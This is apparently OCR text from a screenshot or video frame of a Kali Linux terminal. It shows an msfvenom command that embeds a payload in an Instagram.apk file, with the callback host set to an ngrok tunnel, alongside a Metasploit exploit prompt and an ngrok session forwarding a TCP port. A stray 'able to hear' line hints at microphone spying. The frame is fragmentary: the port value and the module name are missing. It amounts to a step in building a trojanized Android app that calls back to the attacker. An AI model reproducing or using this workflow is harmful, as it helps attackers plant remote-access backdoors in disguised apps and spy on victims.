 Applications Places Terminal Jul 11 17:52
root@doxnet: /home/doxnet
(root㉿doxnet)-[/home/doxnet]
# msfvenom -x Instagram.apk LHOST=0.tcp.ap.ngrok.io LPORT=
msf6 exploit( ) >
root@doxnet: /home/doxnet
ngrok (Ctrl+C to quit)
🤯 Announcing ngrok's Kubernetes Ingress Controller: https://ngrok.com/s/k8s-in
Session Status online
Account TestSecurity904 (Plan: Free)
Version 3.3.1
Region Asia Pacific (ap)
Latency 80ms
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ap.ngrok.io:14956 -> localhost:445
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
able to hear
$_